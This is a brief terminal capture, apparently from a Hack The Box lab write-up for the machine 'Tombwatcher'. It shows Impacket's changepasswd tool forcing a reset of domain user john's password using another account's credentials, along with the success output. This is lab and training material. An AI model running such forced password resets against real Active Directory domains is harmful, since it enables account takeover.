 ┌──(kali㉿kali)-[~/htb-labs/Tombwatcher]
└─$ impacket-changepasswd -altuser 'sam' -altpass 'MyP0ss123!' -newpass 'MyP0ss123!' -reset
tombwatcher.htb/john@10.129.232.167
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Setting the password of tombwatcher.htb\john as tombwatcher.htb\sam
[*] Connecting to DCE/RPC as tombwatcher.htb\sam
[*] Password was changed successfully.
[!] User no longer has valid AES keys for Kerberos, until they change their password again.